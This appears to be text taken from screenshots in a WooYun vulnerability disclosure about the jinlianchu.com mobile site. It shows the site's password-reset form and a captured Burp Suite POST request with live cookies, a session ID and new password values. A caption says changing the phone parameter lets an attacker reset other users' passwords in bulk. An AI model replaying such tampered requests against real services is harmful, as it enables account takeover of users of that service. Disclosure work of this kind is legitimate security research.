 m.jinlianchu.com/member/findloginpwdnext.html
应用 FEX 做最专业的前端 OpenSSL 移动端 仿冒网站查询 端口扫描 sslchecker kuang vpn
金联储
JINLIANCHU.COM
重置登录密码
••••••
••••••
完成
首页 电脑版 关于
金联储（北京）金融信息服务有限公
版权所有2014-2015 京ICP证1404
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extend
Intercept History Options
Request to http://m.jinlianchu.com:80 [139.219.2.234]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /member/findloginpwd.html HTTP/1.1
Host: m.jinlianchu.com
Proxy-Connection: keep-alive
Content-Length: 41
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
Origin: http://m.jinlianchu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Content-Type: application/x-www-form-urlencoded
Referer: http://m.jinlianchu.com/member/findloginpwdnext.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvi=9492853760; _jzqckmp=1; _jzqx=1.1431049266.1431049266.1.jzqsr=j
__utma=25640358.1977987193.1430985672.1431049688.1431049688.1; __utmc=25640358;
__utmz=25640358.1431049688.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _
Hm_lvt_00017ccecdbe0fe4c997bd7846346411=1430985672,1431049263; Hm_lpvt_00017cce
__ozlvd2047=1431051112; _jzqa=1.1327224277726495000.1430985673.1430985673.14310
JSESSIONID=6C48D4F9C185BD88E5F5BC74DECEEC7B; OZ_1U_2047=vid=v54c150c026064.0&ct
OZ_1Y_2047=erefer=-&eurl=http%3A//m.jinlianchu.com/home.html&etime=1431049483&c
phone=18 &pwd=123qaz&repwd=123qaz
修改手机号，可以批量操作
www.wooyun.org